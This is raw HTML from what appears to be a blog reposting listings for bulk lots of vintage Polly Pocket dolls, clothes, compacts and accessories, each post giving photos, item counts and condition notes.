						<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_01_ope.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/> 
   <br/>	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_02_yei.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>  <br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_03_wv.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>	<br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_04_ud.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>   <br/>	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_05_wr.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>	<br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_06_djd.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
 <br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_07_ki.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>

<br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_08_ykf.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/> 	
<br/>	 	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_09_dbh.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
 
 <br/> 	 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_10_gz.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
	
 <br/>
 	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_11_jzum.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/> 
 <br/>	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_12_cdgn.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
 <br/> 	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_13_fcf.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>   <br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_14_qprf.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>	<br/>	
	

 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_15_dbq.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
<br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_16_aohu.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
	

 <br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_17_kows.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>	<br/>
	

 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_18_tn.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>	
<br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_19_ry.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
  <br/> 
 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_2000s_Vintage_Polly_Pocket_Lot_Dolls_Clothes_Sets_Accessories_20_hali.jpg" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/> <br/> 	
 <br/> 

 	  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>


<br/>   Huge lot of Polly Pocket toys I believe from the 90&#8217;s-early 2000&#8217;s Includes: 23 dolls 103 clothing items 6 magnet clothing items 26 pairs of shoes 18 purses 40 random accessories + pets Fashion Polly &#038; Apartment sets Random parts to sets 2 vehicles None of the sets are complete. There&#8217;s a lot of cute clothes &#038; accessories!	<br/> 
 	  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories" alt="HUGE 2000s Vintage Polly Pocket Lot Dolls, Clothes, Sets, &#038; Accessories"/>
<br/>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7638" class="post-7638 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-huge tag-necklace tag-pocket tag-polly tag-ring tag-sand tag-secret tag-takeaway tag-tiny">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/09/huge-lot-of-98-polly-pocket-tiny-takeaway-ring-necklace-set-polly-sand-secret/" rel="bookmark">Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/09/huge-lot-of-98-polly-pocket-tiny-takeaway-ring-necklace-set-polly-sand-secret/" title="7:04 am" rel="bookmark"><time datetime="2025-09-09T07:04:48+00:00">September 9, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/09/huge-lot-of-98-polly-pocket-tiny-takeaway-ring-necklace-set-polly-sand-secret/" rel="bookmark">
			<img width="80" height="57" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_01_unj.jpg" class="attachment-featured_image wp-post-image" alt="Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_01_unj" />		</a>

		
		<div class="entry clearfix">
						<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_01_mqxe.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>
   	<br/>		<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_02_ywjb.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/> 
  <br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_03_vt.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/> 
 
<br/>


  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_04_jeqc.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>
<br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_05_ucc.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>	 	<br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_06_jcnw.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>


	<br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_07_zvjm.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>	
 <br/>	


 	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_08_au.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>  
<br/> 
	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_09_odzw.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>
 <br/>


<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_10_qvz.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>
	 <br/> 

	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_11_yqb.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>		
	<br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_98_Polly_Pocket_Tiny_Takeaway_Ring_Necklace_Set_Polly_Sand_Secret_12_xfga.jpg" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>
 <br/>

 <br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>  <br/> 	
	Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secrets. Polly Pocket Tiny Takeaway Ring and Necklaces mixed. 1 Polly Sand Secrets. Lot will have many duplicates and will consist of at least 10-15 Different styles.  

<br/>

  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret" alt="Huge Lot of 98 Polly Pocket Tiny Takeaway Ring Necklace Set &#038; Polly Sand Secret"/>	 	<br/>					<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7572" class="post-7572 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-accessories tag-broken tag-condition tag-huge tag-pockets tag-polly tag-some tag-used tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/08/huge-lot-of-vintage-polly-pockets-and-accessories-used-condition-some-broken/" rel="bookmark">Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/08/huge-lot-of-vintage-polly-pockets-and-accessories-used-condition-some-broken/" title="2:02 pm" rel="bookmark"><time datetime="2025-08-23T14:02:45+00:00">August 23, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/08/huge-lot-of-vintage-polly-pockets-and-accessories-used-condition-some-broken/" rel="bookmark">
			<img width="80" height="67" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_01_gswa.jpg" class="attachment-featured_image wp-post-image" alt="Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_01_gswa" />		</a>

		
		<div class="entry clearfix">
						 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_01_bojk.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>

	<br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_02_uuet.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>
<br/>	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_03_eka.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>	<br/> 


	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_04_zo.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>	
<br/>    <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_05_hqbk.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>

<br/>	  
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_06_usu.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/><br/> 	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_07_ux.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>


<br/> 	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_08_xdrc.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>	
 	 <br/>


	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_09_htk.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>
  
<br/>

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Of_Vintage_POLLY_POCKETS_AND_ACCESSORIES_USED_CONDITION_SOME_BROKEN_10_mt.jpg" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/> 	 	 
<br/>
   <br/> 

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>	<br/> 
This product is a huge lot of vintage Polly Pockets and accessories by Bluebird Toys from the 1990s. The set includes various accessories and figures, all made of plastic and themed around fashion and beauty. The lot is perfect for collectors of Polly Pocket dolls and playsets, featuring characters from the original series and a nostalgic charm that is sure to appeal to fans of the franchise. With a mix of working and broken pieces, this lot offers a unique opportunity to customize and restore vintage Polly Pocket collections. A few of the pieces are broken but most are good.  	 <br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN" alt="Huge Lot Of Vintage POLLY POCKETS AND ACCESSORIES USED CONDITION SOME BROKEN"/>

<br/>

			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7486" class="post-7486 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-bluebird tag-compacts tag-furniture tag-huge tag-mattel tag-people tag-pets tag-pocket tag-polly">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/08/huge-vtg-polly-pocket-lot-bluebird-mattel-40-compacts-people-furniture-pets/" rel="bookmark">Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/08/huge-vtg-polly-pocket-lot-bluebird-mattel-40-compacts-people-furniture-pets/" title="12:53 pm" rel="bookmark"><time datetime="2025-08-01T12:53:03+00:00">August 1, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/08/huge-vtg-polly-pocket-lot-bluebird-mattel-40-compacts-people-furniture-pets/" rel="bookmark">
			<img width="80" height="80" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_01_bxfw.jpg" class="attachment-featured_image wp-post-image" alt="Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_01_bxfw" />		</a>

		
		<div class="entry clearfix">
						
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_01_hyb.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/> 	 
   <br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_02_ua.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/> 
 
 <br/>	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_03_oe.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/>


 
	<br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_04_cf.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/>
<br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_05_lq.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/>		<br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_06_xnu.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/>
<br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_07_ykr.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/>

   <br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Vtg_Polly_Pocket_Lot_Bluebird_mattel_40_compacts_people_furniture_pets_08_fpy.jpg" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/>
	
<br/>
   <br/>	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/>  <br/>	Polly pocket, lot over 90 pieces, 21 people, 13 animals, 22 furniture pieces, over 40 clam shells / compacts, mix of some bluebird and.
<br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets" alt="Huge Vtg Polly Pocket Lot Bluebird mattel 40 compacts people, furniture, pets"/><br/> 


				<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7420" class="post-7420 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-90s tag-bluebird tag-collection tag-doubles tag-extras tag-huge tag-pocket tag-polly tag-some tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/07/huge-vintage-collection-bluebird-polly-pocket-90s-lot-some-doubles-extras/" rel="bookmark">HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90&#8217;s LOT SOME DOUBLES + EXTRAS</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/07/huge-vintage-collection-bluebird-polly-pocket-90s-lot-some-doubles-extras/" title="11:59 pm" rel="bookmark"><time datetime="2025-07-15T23:59:51+00:00">July 15, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/07/huge-vintage-collection-bluebird-polly-pocket-90s-lot-some-doubles-extras/" rel="bookmark">
